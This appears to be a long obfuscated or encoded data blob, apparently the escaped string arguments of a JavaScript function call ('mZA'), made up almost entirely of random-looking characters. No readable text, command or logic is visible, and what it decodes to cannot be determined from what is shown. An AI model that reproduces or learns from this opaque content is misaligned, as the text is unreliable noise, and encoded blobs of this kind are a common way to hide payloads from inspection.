g1PP.j..El@hXWOEIyw3WI+oCxkCi=9kE]yolWPJz[`.o`E3pb1..SIwWW^NzIM 9LllIzcaJkmnM y5.kqWCRh\'EW"P.ECE6kXC.OOgOXgqx`rj.CXhIOkz=^nPzwvUDIgt4]pg:ynlMg:.3l{9l.zkwflyS3qj.PzPDWdlN3tWuO20.9i)lgwneC8zmwqhSlgnX`%zCInI?dnRpWPIn\\R,..(.dvaWICIDPxIlPwyI#.TCIm.2oDpiGoz..l3OxMn.Dn S.dDdrSXWkD2RlxgE.rkcOpy..dlpMdp.zo.TlD.3CIuhSPWRzhgWIXod!TIPryE.ckcg.iIiCRqEzuiiPT4PwkIMM.I.G4nEbl..o.h.ll+EIn`-IoIgjy..k4I.ni13pCo@.g.l:xrI5r,c.CrOg#.FanPWIEWEHXyWhPpIIzPcIP"sIijWo2..aOS.I.NX.t2cT nyi.l.Powhyh0.zMh..l<uCmst.{ujPhuPh3r..h .P.uI.iS II(EkbPqiuyl.Jc}XNO.^>IS.g.GK`1jh3Cg.ESUwdVMEOPnnWW?ny.nRfcx.r rXolc.M6OIWgX.lP6Xingn9..k.arWyiD.[Eis`.WurgIunQR=tgLDvXr.XrlvoEgwC|zW.olR2.khkR .{ik0.fWgd.9WhuPii^ioO&lWSg  ss0g vhm9P\/JI\/bDhIWr.IoWIX[IgRPlICm.EDSCN8Wy..RdWhPkryqlgRrNwWh.IRCrlgWhg .EIVt.XER]O.\'IIEIll5 ORVl.wJRw3 r i6rfphhPvKnDW.>:O,Cz#IldnoWhEoD9oIoI.Ohn..C..qzW.hz\'.EnICIq.l`8fj8l4I|n+l1lIiwhMo.l.iVrOl"pWlvy.lR+.e<t.POE8+RhP8n$]W.|.ot)vwpt6nP|iiER.IIIkW:.zuIRO.jW.gC&I2D-ntDTTgsqD\/WLCD.:|gkoMuqRI0nvW.uyEI Iord.Ig+j<uq.n"gXItIyllRl.PwIi.CkEI.lEXXGv.`jWhgOq...j.*c..7k.IXl&lx.WCg9EDDgnRgtegg.L..wg3wND35Qs...W.iWww7tzWgOiW25.Oyi.r.WXkWkISPjklNOPthogMn\/ifEp.ly`..OrzOsPyj*IgXy\/Ti.E.Wm3lSe jposxuggONPrE5K<n4gMX.Xl.rlEzcDbP sfzzXuW"oIiC8h#.E.mgt.l ygpk5idCCOg..PjPzo. IMudPrcwIc5P#yXwhDIyTS.3.X93doPl=lgl7jgEC.y3dWyyhIISRouyCkjcO.osrP.CiX>C Pw.ggfoelaMRRWr.PqrhqEOg.WU.gdP...O.kT."PnpR o ktW.P.Xy9Y.PslNNlXXpoutWi0l*sPM<XDIRDO.PynEEDl0ytNr IlOgBIRXrg4hXFgREPgR.olbDn.POM.c2.Od.ngRmX= l.3.iPX.glk.W.lzEiK.zX.oCsoin..].CaXfDIuc5NgX.nNCpPkOCiW4IIXMgln%lqExwWWPDi&PDRgRcz.hFrREr.Igl.x%.yyQ[iE\/PXWWcRM0tdnRWlW.9M.hPPkv5nsR+P bIRsOwojhtRyG\/..[.g.x.g0PR.Wqc.To.g.PlhbPlW&ohIOWqO8u3.dE{MgiDIR.WC.lxnEnoe:48gnIOgNX.yP.nEOuy33wnl z`WuEuXg XuEI.MDWknwX"}.M*EvRj7C.MnqLRXMt<PcI`D. .%.,zPqCvc3..&i.hoXI!i.ckINXNXSIOlyD5O8ntIOgy.X.zElW.RPP0IW!X3WOO.fWItzXW.8Cm3.ElPwP.hg+" RMk?In..WtIgM(XsP4_g.SqPoDyHRwn\/pR.yPqIpEs).gII.qollk.Pkx%s.MOWhxnzIszR.#Ti.kaDuo[yR:XPX\\i.RnD..EXiDWXEPquNmgmCNt.FOPPI{qXC..gyIzDioCSrlqWA.nd3g.yPIPh.zl\/yS.cIlIEpOSliyPTXzvtrXlhOScWWYlnzlPXEW ua.hI=DORIdE.:cO.lMOO3OdIRC9CX.IPw3.gnyp3nPciCIp.MgPpNMxLquOXPRNayR.sXofPS.k.u9IXr.E\/pWn%.IsWZkolht C dO.E.jWP=M3P.bW.)M.{XkDE\'|WpX.gggIzSAig;c.wWrcPiXlil.WSsCgCC7N>PmadX.Pgnu.WqPzXi.XEM jehx!OSl.WI>l.gWDlWyCw.h&n.uw.cyyk.mPgulsCDo}YTXd.WDczOqgM.CWfcRMEP.hoIl.OkelMlRyy NWIvr7liDbIlWRwlnnClPl.aTRzJnRRCRO`.y.7y6+hCPg.u0PlcX.\'SgP9qo..i&zyXCaP.kuxUIoWwlllO6EiwPC&cyIh8g.jyynpkdc3.SWS0Cn.PgSXqWPuswMCihNI&Eh.gvzn#X#Ij.nzD0.HMolSwfM3ahWC.lCRXu?P.ilki.IXr%fhXxlXk;.DsgPOKC.P.CrzXiOW..zlrS)nOEXW,lIj\'!\/CI.3YOR3Dc LM9 .Iy!9y5PhM.Wx1oSbIkg.O..DPh:on9. iWT{.WXu]QIWsO2W.>C0n8uPI\'DXrC.sn.rh.v.Iv.evngWhFXtigRDtRrqEWTCwIqo.rDCIO]g.dqQO.PP."O^w8NaXWP.oR0N hyEXn.pPTr3uNW CuXlXp..SIEPIzO.fP_!E.oMuNI.DIWWIyn3..WsPNg5vIicl0NP.l.iWR}NBIXlIPy ODR-pDXMy3yvlPyu.ipP..PgWlPb#I.0vJjyInh.ghiyr dSj.lpjhg.i.PWX.PgbpWlWXozqp0OltPrtPzIWy5EECWP#PoNX.OvWOWRacy.gWIWXw.o.2O`Pz.WvII?.Yj.?.EI1CEnXyMP.uhPOwhyW9MiMII.gMncyd.nElN2mX.IXdnRnWtM+.bPlzP.0ltDjswilEXCW\/.NNE.EiDN.EMX cRFCI..4n.glOccS.DPEh4W...w.X3T..NlMxOywnEWOhzIIaKW8Wk4 WC5..tghd5WjxsCPhcCivOes.j.9rl.I.}y..o{nsC1.wrP[GHs.PPh.Xgy.P cp3l..XCCcWOMl.WlgkqaN3hXIn.Cggt=vR xIO&iWOeuj.2Cx<OyMoWynYDWX.5aIiP:NMl>.aPw.XEWgIElig.CR[ta.cPCWgDW.v.XwlMgl1.n}sryOO...XvO.hsw%Wyn.ohX.}..o.O {mWCoqWoO0]C.PONgqO+ZDEXyIu.oWl..Ml! SM IC^Oc.wzDWw%XWEE4PiwDCWCocDMhI..R*aI3O3I.Il @OlsMSCNliIxhElPIeIgpIkMc5XDcni.nhNDXm1EWNCClqCI?I.5q2.g`i.P"rCTO0IEPnOWyvCOP}.lk)2EkWNaOHR.jr7i+xjsz.tZ.Igg. TOwuWI Iu`Mh..EtvORpNPdWi1EP \\CXXi6l.Wws(.gP.Rs .PP.RUS I|oCnl..zrrSW.Ng*Wlgk.nI..OfciDIM..3PV}.WX9lvh]tXI.NbriOk..W#XkPkEenO (WIg..CC0= PWPLhIj)d.P.III6olXw6O|y#P.I.Cy<.llrPWri...P.IPyiMxoOgDW.XORulEhPtq2y.loy.IgWw1CaIn k10D5cWIvp`wC..g.n8. n3Py DIDlV.oHDisXX0.PNXXggYZE.CglNnryEfgl.ESlIW.IckbIyUnPOWOrvmDCtEXPIlnFh#gI.WWIW]tXIC.gNOMnlWRP.ky onnWnbEOh.>KTWPIPRpX WOclot..6WljcPO3W g.n"OO`RF..DC.WrIyR34@usrxcDDjSSD..WCN) ROPizzou.PPEg o.M.cgo]NXSlCn.yRln.Pkv.RnnIlO#C gXgn.odvqnzWg5lWI.WT.C.T.nRlyMoiDpowR.kksIIxw^D.tyrXKn.M\'I.Igd.RDhRr.n..gO0lfzt0l1ggfWjDyycpj hIuoJ.gXRCvigkWC.XIg.shCDziO.IPrlkvODnnvzy#jj..IiosiDsIr....OljOfIxhXg.nz iOC.XP.lDdlnni..yxybq.lP0aDlDP.c..gggPPcPl.3gyPM8Xg.ICy. ROXEWW.cXzPn..#tX.W\/.iPou.xS.ny.lsWPuPn+wsIPk7*zoO.IiPmpu1Cli9Ozit 8n`.8hJ4gIMndCEX.OqDqWwlC.,$WPDInII8uOspWl.Wsl.Inhj.lCO.pSIgtoOWcIcP..nGyhdIPtRh.iyl.hErRCM.7WwzlkXEoP.nCu!4EXNs=M..h. y.l.0.8PPtld.okMEttPPfkwwywzXI.ctolPt.k2licgCtjXX`fO.suhtdsg`O)o8Wki3.k8M.F`V.Pr CD!.gIIErolugc.xPoIl`kcC9kw.IjEhMlj.DTICPix+wEyy hOIuIIO3vg1SiEr{y.jzXNPlllRdn.bIICMIlIX*IP` 8PDoO.CPnS.rIlP.eCRg>giEIlt.EXluCPX..fyPfgP`gIPW.Ps.I.ldCAzSXH yOnWKIw.xn .ruNS@@&IgryfickPdiC1MgS.R..Xye.g.R,jEyIWnV OPgXrE)vP7mhICW>El%MCh.iuCgQiw.O.tjl\/nhnW grktuyWpnXqP$P8r9M?C.sPIOzvX.X0C..d+Il.i.y6zkBrr.X.OEgOPyNCbXCk IijIOlD6zocP%.h3lI yRRjl.yzfwREHjdg.W2IPO(M.W..p.9XcgOd.CvuEoPnw)ITXzu(BCR.4.P9nlPP`OFEdw[zizlyvCip.Xuk....kWXlsn EO..PiIEdzpnI .%a4X_IClcv.XgI0X!.0snsxIkgnk 52Xpui. yO65WIlcIMCr.warIgWJO.zlDb.lM.blrX?pfCzp%IpBR;DPR..P..gINy\\Icn.Pp.Ic:6.lhMrOnO6l.Cnen.3IEEgsI nnCPs frDXEy20Wz.h.nr.O0sS5Fz.xI0CrWvTC6Eh.pVuRbMwClCs=..q.IgEPWCrOspEjydvCkPPDYNSckz*Plcj25yXPyXqRswEPShPo?IccROP3jwIyRWIWIlMuNW XjRcnq.OcPW.grsCPIdo.CMD.z rRcuOc"iPXr0.s[.3WgzvnrPR RwnOn.0IlTX.W\/.PzWg. WGgsX PP2z:gX^@.nu,nXIPoYIlEW.aWhXo\'.6gcliNOXX.i_.k.OOISg9X.zWON.R+lylWbuc87h.".-.gfh.)WWzspEpXPb.My`..k8E .+IhwyPy%EdOjylPDk2,yP}hWXNRs<3IklxO Csg.Mh:W.r.itRMOi9.M<w?9h3CiEIwRnP.AkX0B.R.O7iCa.I@nkkRzEMFjX.wyisjMESW*WPBqZ dT.pEz9U8.ng.yWI.X..lxRinRg.O(BgCvy.Wjig40g*g o.I0g.3ic.E}lsgdW.SOdWII.iSPTnl.hMCC .Izwv|M.XCI.Wuyeua.P.l.REEz.iIc99wR 4r+Oa1vI8gltRtyWWkRNolrWNz rWf0gdtondCnWg..IN.krit@kk(jndnIJkwt.Rytn8IwTgxlRW.ySjWf.xEo,0z qtgO.0sPSD,E0SO6yqOvX\/rWIln?Wk.h`NC OMcsl9WcqsOn.Q.XOuohmr8IgE%$.E;n.I`oriEgE1.jN.`G2;I&ncP`DInbW5C6M..gsj`iX`oOFPl .ltIpl.g;Pr1WMo=tct.ggl.t.wDXPBnqytb30N.hpbgio3MiyWuuclx.O nlCkhT.w.ryfrmI.W`SlyNzg.`ggkpw`k*E.OwO(Wn lPuS{`nE.XEWXEj.zg o..9zl.dDWWTPqnO.l.aDu1l.WSvCdWNOyoI.DiO.TD Th.P.dhllzgErED.EECCCIWRtEy.NPtMrWiMjzIoP}tht%hWWI.ou8rDgX.KWXlyEi)gIzi.R:lPXI.IRzOz.NMPOug,Ohzvj. OIjCnX.XMOlwMElj alsWoyPPyqElxXy5LC CO5Xw rDOiyXPy2I.pkhz%DD|gulWCyXH.yXqXX}.IgLo.grDlnIPwWo>xpZ.v hr.jCO .0yyyW.EXE.OP5OEynh`dh8EItW.gDc7kOg.P.Mo0.qWgwQ>X3lkPIXjb3gtyr*Xygz3Cn.PXROXWOp.hMdO%.l.C4pOs+j.ID7WkC.Wcg.Ivt53.O.aPawlczRMX.RhPnyWrNIX j.nWyf"DIEiPWtPlWiaWLlRp0Iqyp.WM9SXEDNtd[r.IXI.Ir.lRIRP.M&n+hOOtB.]pC9.EPzg..r..XyBPlWy.glIkW>swPDWi..Cszn.gM;jcDIEIioi(2RE#.gP.Wl3DtXERyWX2WQESiOCiynI.rrhszpRuI.`RigIP..X.IWX5pIlk2y.Ej^AciIdMNU2s.g.ggkt..zOfng.XzgIPXzSLP3XkXCsE.EtW lghVjs0l.WX2Pz.*8P0n..wE.hF.D.l oS.h.WE%igGooC(4RcjD4.XllXWnpWPP.oYEQ)EnY Xnh.0Hk.{wgw1bN.rdR1g..Cy1MOrI:PMDyPIzNPCMFnq$iW3?ogXlOig.IROCy.w.y.gcf2n+nNihX&yPlC3Wj3Wh=[.W5P.P. P{+n..WCqrOggg01rtRlXnrW 0IyhAso..mnpIolI8.xXwilw4WPXCyUnRX#g .zXIqP..rprY. lnDyhIwyNXWo.ylm`.W1OuE.WltDgTW.Pyyi\'lIP.g.E5jPcRpi.xjszdJ4j i3O:+OXjOI.MIl;..gMWzhgO. OkWX.RAjn3sw_CP2IDXggqj2\/Xc.q..EgNE go0.WCXPwPENwXFitkPD.4lgnDi.lOIMz.vPE0IloCW EDn.xlgpIWIhyPXC.$zrr .ui.XgcDW<PxNm4PI1cXI.p:PEnCP1ImPgYiOtsEOlOM.EP.0g4IScIlh0l.s0Iggl.izO.m.yl+0`..WWnI$qj1O[GPPqn.Ssg. w.TgInWuW3N0WhTwapnOi+XlmlWipLkPWOqqIjz5E..REWlOuEeqOT.Xz..o\/lIx. .PIIcPbMR2yEoOh0tus.XgWkyhlzH.IJkHyWoi.fbl PlEOjz]i.gPgWIXj}.y.tWEboiIw.uvlPXfO.XjW gIcf)h2IC.NwWXg.lIiWl!D$Cn>ja.v.OghXn O W.zCDzgjWuk.zIcE3WggCxvEsd8[gy..PDXOtaDuhRick9.OPvob.XXt4.guEuiPx.oi.i.E_zP.X.whgC10k$cCoW"DtCg8gS .RyKNXzn5.uPPX "XgP+pz$mYWCy`XccEWnWI.ENgPSO.EDn.WO!Dc0#SCoTWlr.Pl.li .s$IIorWyOro qqCy5IPWX.zn.INDI.,u.&E.H.y.jh..PxzP.R`.v."UI31ilWCEP]lvR.WWRzPqX,ggAIjy9ykcrPR..xunM.C..rK*+.sz.lgXzPWz`8.I.kIzbRSP.D}.0X--gn6ND!zIWWpgO6lEPPDnD.y..WW Ic6lRts.WWWDn.xXvSc.gSEnx&.swXP=\/.DE.yWqc.h.l.X.\/In*W..DXdWO8YItWx.yog.yEJr&ElPlrgkwWsw"0ig.vIoXO9qDzfC.p.gg1 .bI.g8OOSWgEIP.WSEDIoL3wN;DRkDOnPg(ivitRnt!,jX.SS OhCWr3XtWP.CENOfhnt.kSi+POfPWEjIz.SEgutC oIP sWxOODwunalXFER(XIaXSOlSX.m8WzXrl.WyEgg8gkd.nWlPCIXsSnin.t3R0yOM.Cy3PgX5.zEIWE.PRMgt.lz.Cn6C.WLy.oPuci&.^OcR0cycvslsa5wy5P?C.CRn.XwiyIuPlRxscWwhk,4Btl-iEgIS.l1p qI=PdXqWPHWph?Cn6k9.ewbgE.0I.eJCNMur6X".SawgcSI PM}In 6pEO llWPXl0IXt#5Ip1 IhtSrhrSn.ouRRXDXgMgPXOcnSrlgIWtzzwO-C2CEygl.cPI1sDWeeCXs.l,gy.Olz.3PPxlD.Lua h. ygpPvnI..h.DhEIEPunCEEluyciIc*c8)nEl.^IOhlXolnW.w.F.0Oy.v..ORQSI.y.0xx.I.Cc2KOqzmRED.PgIlgg.zWwsRt7 2.TuWi.T.DI4MpzXI{.CpcR0Ouz..gRX..PO2.D$OE{WDlnIOCoMrPXnarR.sEhwglyWk.OWWygh*DOnWWygog*2]lPRqsElWgkXonlCcc.gioD.qWEtUYsdlyW. \/3RMz\/n@R...IPc.QE8zphrIRoIMPv6I.n.lqWDxg2qNlytBwdjCzAsVkug8XyWglCWSiE5.XmPDM.WI IiKlng$roy5X.dnN0sP3MaiyullCPE6EShl.Sx0gN$IEogPIs.nNIc.Gg3.I^Xp`gy\'4gxcWWCMDxfygg.PP9._Rz.m.c.]MiEizI8P.gcgC8meW2GENOchwXc.OpI.k.PXSPg.R_Y"XxPD n4tOP Vh2R,jSgu.I8gpIIyEoNPERWINrSColbzCbe zg.XX"cPXpiCylP.EU.xer[g.IkOREkrhniOMiBE.yo&oPMqrWEPlWIHXcgilh.l.yzC.EPuc3.gMzII{Pk.Shg?3$P7 .1ihIrMIEKIc. lWONIwSX4Qwu6 Kljni!h.VWn.zsPyOgIllhNypB..+gIwlnR.PX3XtP3 HvjdphO0nxWziIyIOPrWtPG2m1ugzRg.oOlqX.`cg.O.iW1 k.qXW+HIgO4oXclRr@WPhPqI 9.ii%"WP.-9RhDztdPPVjWOWE.i.MsCil.clCh.ICjnWIdytn_@ONPd..r.yW.kI`XwNN=WOXE.WWn.\/XC{zrqjaw u.&oh`W.otsCt0.yV[I{..L2iai.REar<lz.ES4?XCujiXE EnI2CRSg.x.lCOwkz.nWlXn.IOSljqrSlWllXCtqDlRy.yJ. O0g.Nh.,l oNvj..lWXo l..g-nICIEOkzgk .XogcgWl\\?4i.7<OIg@EIhOzcuzxInBrtuz1nJy.jMhnDwIWPIluI\/iPrr;n.I2W1.WgPghh;PIuEwckyC.PguaIkt.Rrn3{-ggyn.lWPvsthOlRg.llk.XWtlNwM[IWWXv.llSnz.51.lp.Myyg.n IcZgn.lI.rOklW.noD4\/EwWQCl.u.Is.gICEOughrWO.DvD_gpp.XPOPglRgWlDWmkvXI.RXO.CQp.wrn.POP5 PWa kC.CFDlIPOTWsoX.It zNDWljAF8l.PcP.XCPh..gRPnXtNAolgngkyl. d.WpMgW...Xlk|xPIINM3CcRnEChSIkC;ONZhh98EqwLIO3PlW.C..Fx."OWtSWE.RKbgPj7well.c23Ci.EEn`*n5cOpty.hy.5 WPRaksE3jEkR!0ICIorkkall.gOMnWyzk.OlyDO3kWl8nMs? $c kIEil>PPoli5ll 0.W}}.nPyCyl llgpmcgo. gcEIMR.wkI?.hCidD.oOD#kyIR"CP$WzjSizhWsq.OXz.lrOm3Oknz.ylPRzvX{`Rnxb" tOWiIufOuICl8r3mdaiMlCP2 P..|zRgChgggClIW.I.l.#yNW0v.k..OOWguS(QI9oh\/`X92yR lX8.rEbpW.NX@E.uOW\/RIOl$ugWDaE6yjD.hIlE)i.XWVWWnrhyXDgUn.ID CDI6xt .SId.Szy3PwWCgnN( .MChsD .lsc.llIU.8PWz.g.-rIWCOWPPX.WXj.zE.E_ngjnW.X.M.lOWrVIgh3.zfzNP9CjWhS:ngOggcyHiCBP NE.IIs^OOniqhPrTI4glOw6wkKs4gRbnPR.P4IIgyEJOgjIgXenWV.gj)?Xcnrt@E3WkCg4Ri .2ES.sg=igI +I4OqO,lX.wC\/i.C DSIlg.Eo9.bzY+dnD:z2CdOP.k"yr0glMt3nP.MKsIUqin*ljIP.I..lh.PWWjE1.C3gln.z43@PrD.RbSPP..lYgNz3\\.e.uIP4gIItg"ntn3.M.9l tqcg)OiXiIWWlC3OliGCJE0PkSacOcoaOzRRXltgXOXwC..IX%IIoC5p.P3.Wvwg>wSvSnEaIjOzoX.0lkwwClO.hhs\/AtpRRgEr]i #$sDkcM ;asx..z.R.krE,RCgVXn.1.or}oN6C..nkorvperxPyiRNPEhCI6.q\'uIy.wmI.#zl|yxIcP5o EXoxk_bII1PXoIHRnL.l.rRr0zWrImBS.sWN.Xa5gyEr.g+Aon`Es o.PPinI>hyP.&CyEzWh.k..Mr...PE.VoP@"PIq*.faEIOoRwXEDP giM.0.dt..qO.C.WzI0WI.tIEWrSI$EgIgnpiR.q.wvIggkWyOIrTl.OtlXWrdhcRt9WgiWxc4E4..lrBl4(.4.sWI\\Ihg jwIgnTy.PA)|.IPyXMIzTIRWIg.gC4zoE0lOdhmW.r&CE.I.UrtXyRl\/.gp.OEyPWW}.oX.W$ghINnwIW^NyPRd.vXNX.n:l.rRtkoX.n.EO.szXduwPn3PT.vryrgxW<wEi.EsI.o5.:ri(y OrHPRDjOxMnPxPXfS.WVsui$.*DSqn ppgWPMg2..Dl.r>MciMP,qq.bgrtWWO.lcpwEigPXnPtq.Ikg cggIgOsPoLE.Ol#AuOOfN\/JW\'"zPd3tIks.Iu-.ci W+lOkR+<XOoiV..CDtkOg8RC..ljggE+IxTP..oCwk.n9qRl.nhM8.zg.Nb.hP#.EEkI3 .XOXgIlXzPd,Xrhz3jOvEzReR#g&3li?gP.(dIz.y..XWPPIlKRNvfiWITO\/PX RtOWgeOW$Ouc.uSBO..W5.wvPOXX0kkPIVyn.rAn3tDCW.MJXs.wy:o.@.u.XjyaDSk|urXyEvI.htjNitqqln20.Ph0bRu.PMT%.J.OH2yXik..pk.lrseqiMWO2pPgnLDlMj{P2.XNI7.CPEWijpnIi1DxOCjqEIXC!XS.Xn*XgiqqrWij..3z.XWzI@PCk WlOwjE.-.<C+IN.uMw0tWyM6P.MIq 6oxnuCpR nxXnh.p.u..\/0Iyh7n0.OIo..RKPI O\/Ig.c`lz.D.yyynPIXIPxgrIglz.y.iOOCEXiOOyCrEDi6\/HYWDPnhvxgESgRO2OWS8(rg[MXNNkhXhwvP.l*EM.O.TXEWonRkElCZ..z3M\/giCsbhfiP\/l\/E&IRb.Df).0.jIP.>y)r&IzPE,I.r"P9io..qNEWISkSDC.dDO.=3nR*wII liX0EWNyO.OrOW.>.4i4w6ExP2hDRK.cXDSPdR0EWOgRWfScyW*y1oX.gl3I.ls3WOEluhyrIEPWmW.I|vjdrrnPlUC..P<_}l...y.<hlSol\'I-g.WiInOIERIyCSrug0P1lunRkjhXP|qkWoD.EiRygMtnmPWOgC..qp=zP uuy%(XIsX.Pz1z.ykIcc 0iq.xagXrXw.=xRnkvlOPFl;.x2Zc%GkXo4O.M.c.tE.I3PFkWnIo.IP5IEgD.zlCIgO.IWn\/.krIIIikwg.I..X.grPigsMI\/.ISpC.g.00z.W"tI.k.C.7|0? .N%ilkgPWXXXOIh2R YyI.ODCyk7gRE6gW.GvnWRoMO iApL0gMO}hYW8xtV# c.W3RhozRW.Psg lx0jCedkPcvj.4gIRCIjEn3dOi..WPtt.2IgEpuN.yP9Wl4n>.wWWgdhgErTPIXrqaTzk.W$cllzR dhXmO.WPc.3WsOXWXsSItjN.RS.-MR.u.7IycdX.PIXzXglrP iqiPp.ohvyE.P0 .lnnyt0oqrXvs+ c3Po.nCWI4k.ltPOCnIWIqVPDAblyOPINmI.X.tgykaxgN4WcW. E2OE0EEIbnt ..y.WNsCDal PI8IrP0t3lixNI0iEp3l0WyP.DJ.POW.h.hrINlIfwOO.XgTWP |r.c>h.gP8* PPl.RPt8W{.hnIrXj3C3rhnOEzNN5NPawEDSc. XS;jpI` I..0Pi..0oI.c8EP4jPwOXIPIM.wzOXiu.Iy.iRWO.mO...wlrIPEIPllwnElPDP.WgiOF.OimWOphK PRIS.IW.lhNnIOIv} gHn .Eurn8FM.\'RjjlIi.IbP.ccdlPOrM .D.Eq.XnW..7gzUuiP-ycwP.XgqInlIih.RWciD)k6En.2h.RDoIO;i83 lgfnRCIokgOX Dvl.%...1IkfWRnOWNO.poli.0hCz<gj9rrOwWfXS.xXr}yWcPopgoIbugSP|\\XcPk IDrhn.s..Ftg.X #PkrM.gcXlnc`-WXn1.nCir.n.oWq.lIny.jD.slPW.i EInvIkgg lhcPnPyl hinN.yvI.e( CIwcix5ms..#..CXa..e..nOII cnX3oNIwRnI.n.Il.(.czhlIw>.WIDcnxXpE0g .+jOPS.d\/OPw lX2+duwy.yEoly5tuWUW}m.Ry.r.wcO]0gl.gBXmnj.I.XCW%.r.p\'z.lzzPMPnPPyPdwElPuPaoilsXN-z;PuXzutXWIg7nO. JW.mRPOhIlGyglyn.ilCryCCqtvX.lctjyrMI..0R+.i4IZ.fduknq..Pzu.zw.]jIdvP.NdCvxgElI.. Rf3IiP.. nEsnd9i.lX2CPackx 3PiWkXzCIgjI5hh.8ICxI3lGwOPy.4.En.Mz5y.NOEqs WukC$.lm gISn.#IRzIC!.O(.zyWsEOVY|n\\svl.2PWxI WkX lMX{C0rlc XirOc.nwN.8wl.sOnw .o6dHI ;WC dXII.b8rphlo.0ypFoy.9xaWIEladC&Py_C.PtMXEP.hWW. RMEm.loTv .kO4O.Dl.,N.zhWIEtgO.dd3yz XXWXI.I  .I.*.kohPCgIqyrE.lsPMRjUMqrq.zgPjDlrlE l\'nsTPEwCn.XdEO\/.dIoI0i\'sdTkPgh.ndSlyzgSrOriDW XhhC.XPgIl.qxeDtkrg0gqzEWPMP)Ndv1.yusnlR.s5y4mX| P2zkcy.l..skb.I wN.I4Iy InlwMz. y.Igjzi hlS8\\zq N..XDW.@qCngm xiDCP.Cch53.5gW.n. glXE#II. .xWi.gEyPIWsItPWOXr.uWtNmlM3I .ORIqzrI.kl.OCXx2"WkIX IlIWhyWy uWW\\.j$iiyjP"3licOguvgo,.E\/sXicv9.i-.imK.DIrgfCa.n.iEEPayX.gPRPt6 wcgISlcW1XiSi Il.I..kylIkCj.llzkOnDrjhggiPt lEI.rRWpOykDlnO .Wo.adnGR.y.o WIP PlNq Rk5Qu.gg.7.Mzi q.wNlM P*Wc.SPbX\/PS.8.9cWscCkOlgTSItE\'Pfr5..xnXgWZmX4Cu.cgw.I.l(|jSf.I..XzP aCOWIE8ct.W cx{gkPCvg WIP| I.v whcvdRyWMD.Eu.wyA=XO iPTndICP.. y y2r"Xi.gl.MCW.z(rquii1SlrgcWOIO.fX WjIywEIn ..Ph3PIS."c 1oORPlI2.XXm I.ci3w jX,OU.M9tiCVMRkig4rRjg.uMlP0dIO.g Rn.`Phl.2zP(3d!. J5E r.SCauW5s.1y.yfXWzWE}SOWcIchNfgWWCIX.uz.oWzq.z? Ih. W ..`.gt.iaXrOPRoMEng.jkEDTyn.;"OoDwC2WSwPzgePM fg4jOCgbnC g#lig4".kXC.h.DX..h.kyRgyokg. \/QS8lIiPnONnkIPIR>3Wfg ..pwgIDn.XWyNy.si.PXfR0!.9.C\\lORhgq ys.0 -O..gqR.IWk0.C.XIW.$XOP.ML0nrmlJcFOsh.XgD.Xc mx..:lI..hrEoD-4qR0ncr  uhf..i.4dR.gcI3Eq.dW.Pg\\lCk X5UII Sv?c. nNErPl. lt.Ixw.hwR3%0z\'b.Ntv.j.giEq."xREDTkwO9xvW!IWi8kcqse yRuOlOlnPn. IOcd>g .niljECWzj l.uW.ODO.zD(WlJiOlipcWy.I9blIW.nlIaCd.o KiLl#Engh n9IilcoxO OD)CEcq)xl.s8..>gll..gIXucSsz cj4lvIgWPM!c|rWgW.R .gCkP\/..9 gchI w.t.E.c.ESNNPI.lIuO Wkf0 O..C..gyWg8pnIu.W.PXn.._.h1Pa IvTI3OwlE cClIyECRX z m1PiXPEIXkwlx.l.WWX.t.+WB\'Dwu.Og L`E.lEEc9IP..gsIms..XcsPz<9u..nyn53.yc2o{cwhh.nX.vr..IgyOO.WaSbIn.O.w ..WIXgXE]E. cW IbMD y2nk WgXOMPWyyq.H3ngwR}J zSWiX5-DhCPPiRW.X.l.@.pggJgI.\'PzWlPnW}gWO.hc)lPkr.Im.P.u.WGPdoknDWgI.rNPkIzI ;M I.nmWXCPP P3Dl'),mZA(' VCdCXRbycW0FMSly.wztRNos.jEz.sPIltI4uPm.DWkXC}Rip WO.dI"D+XlIONWC- jo5gIO`XI9vkySXcTlF.SIO^.OrtI-NlO5W IDnIY qIbPIWZILdu82hp.Mh\'npWE.WkgMIPIXCP*UROyhOzXg synaIz9DOo.3MPl.IMEIDw1PMP zxbIrDU9.E.pD0x RW.mP$Pq2llDXPX^W@NXP3aPN bP.uAfoj53ghcp.PI>cE{CxcPhcgoDOROl3rOc iDyPg4P@y.lzPIiT. .PzPEk.PyUu.XIRDI.WgP3CzOI0.3E<i3q.PcgzQPlP\/0\/EhCIqni..w.0PXMiW..Pt#3r.uXiC.RyP.gPP.ItRp4zPucRPCWrI5gzohqy\/sogIP\\iIOC9 T5rXlquP!zPnC.\/j%nnPPpMPo WOWh6O;iOhkhmnt-i. TXcIrD^i .Ph4(l ugWIoTPcOcNIM_qE...<)Y-i.Su.6.gWu8nEXWI.lrqR.jP...gwgCkl3PsI.%.X.OXpRnaudl9\\,.suvI&iOEs_lal\\PPlOuWI1kPWb7.Mzy.CERXo4IIoPP.yIMBPs..I+uloIO..kf+3llWEO.0W$IPT5OED.Ax.CEXrCD<DoP I VPPjkuElb lRw`wgJ.XI8-i.wgPf RZRbgR.uPdPa3+El.. .EyraKUPC0ixu1gtRnP:Oli.Z.zh>zCeWcvElIPxPEppRy.gCiq0PnhgP2Xld{<RU]II?PR1WPtfPXWunucWgytsP3nOzALLcWX.|ORS\\Xc{PXS)`VkxIIPnzlnonls WP.p.P.iPBC=CWlPy.sDcuIVPnEXll1hug[.j.RnC?Dn$X.nPNP..I5*=aR.Phh.R8r.loIRTRCMK&nll?.CkhRcCIX. uENRgr,zgnCdlOs.m6cwljtnI{ln.6-PMWyuhn9XXIo[JPDNPNID.qlPcPC.prhyv.w.\'Ond.MWCkv. ilRVM..c3W.eMjPIwPzj.2dneO..EBWMl>cR4$\/P.lg..gy5IPP.ODOiRXgRlPgWiu..RSXIlI 33IhungiPCPPcXPV.RyYETP.uj=wk.izIioiPc;0.XhP.OSlk.%y..DEPIRRkc@*0 O|+qXPn\\oI0PPO\'1oPPPWW2y#.utgUEzyODPIXrzqPIOytP.0Dcg.+iMC3rJz\/.g#(gNjWE+OtO5&8.I;pgyiM)gOMI..E.nk.WOPhl0I5wN. ]cWkRC.hJ.Eq We.okw.aPPORcg9W.nh.coB5....zf.PP1$.PInlvIP.P1NXegNePE RO`&CWWqdgWPlhI1zi?1..cIgIIPpXYOykCgqP.&cPqgl.PIMOlUtWYocylI0zOvsClzdC#.XcNOD>3.pRIc.iEyzpx..8W!g.P?(.*lkrj1c.tTNyXoP1TpzKgRmj.(:rhgg *ZgPiIIn.Ri.:iXI.IEI;OPffpg.Inu9WoypkOPCR .FRz+PPf4IP.OgCCwi.rPnEMIlP.2Oij+wlc5nrywf 